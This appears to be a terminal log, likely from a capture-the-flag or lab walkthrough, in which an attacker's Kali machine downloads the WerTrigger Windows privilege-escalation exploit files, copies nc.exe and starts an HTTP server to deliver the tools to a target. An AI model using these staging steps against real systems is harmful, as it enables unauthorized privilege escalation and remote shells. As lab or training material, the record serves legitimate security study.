 ┌──(root㉿kali)-[/home/kali/HackFast]
└─# wget https://github.com/sailay1996/WerTrigger/raw/master/bin/WerTrigger.exe
--2024-08-10 18:13:05--  https://github.com/sailay1996/WerTrigger/raw/master/bin/WerTrigger.exe
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/sailay1996/WerTrigger/master/bin/WerTrigger.exe [fol
--2024-08-10 18:13:05--  https://raw.githubusercontent.com/sailay1996/WerTrigger/master/bin/WerT
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.111.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... conn
HTTP request sent, awaiting response... 200 OK
Length: 15360 (15K) [application/octet-stream]
Saving to: ‘WerTrigger.exe’
WerTrigger.exe 100%[==============================
2024-08-10 18:13:05 (13.4 MB/s) - ‘WerTrigger.exe’ saved [15360/15360]
┌──(root㉿kali)-[/home/kali/HackFast]
└─# wget https://github.com/sailay1996/WerTrigger/raw/master/bin/phoneinfo.dll
--2024-08-10 18:13:15--  https://github.com/sailay1996/WerTrigger/raw/master/bin/phoneinfo.dll
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/sailay1996/WerTrigger/master/bin/phoneinfo.dll [foll
--2024-08-10 18:13:15--  https://raw.githubusercontent.com/sailay1996/WerTrigger/master/bin/phon
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... conn
HTTP request sent, awaiting response... 200 OK
Length: 12288 (12K) [application/octet-stream]
Saving to: ‘phoneinfo.dll’
phoneinfo.dll 100%[==============================
2024-08-10 18:13:15 (11.9 MB/s) - ‘phoneinfo.dll’ saved [12288/12288]
┌──(root㉿kali)-[/home/kali/HackFast]
└─# cp /usr/share/windows-resources/binaries/nc.exe .
┌──(root㉿kali)-[/home/kali/HackFast]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...